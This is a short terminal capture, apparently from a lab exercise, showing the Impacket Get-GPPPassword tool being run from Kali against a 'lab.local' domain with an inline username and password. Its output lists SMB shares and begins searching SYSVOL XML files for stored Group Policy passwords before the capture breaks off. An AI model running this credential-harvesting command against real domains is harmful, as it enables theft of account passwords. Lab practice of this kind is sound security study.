 ┌──(dr-process㉿kali)-[~/Desktop]
└─$ impacket-Get-GPPPassword 'lab.local/ahmed.ali:Ahmed@2025!Lab@192.168.20.1
01'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Listing shares...
- ADMIN$
- C$
- IPC$
- NETLOGON
- SYSVOL
[*] Searching *.xml files...
KAL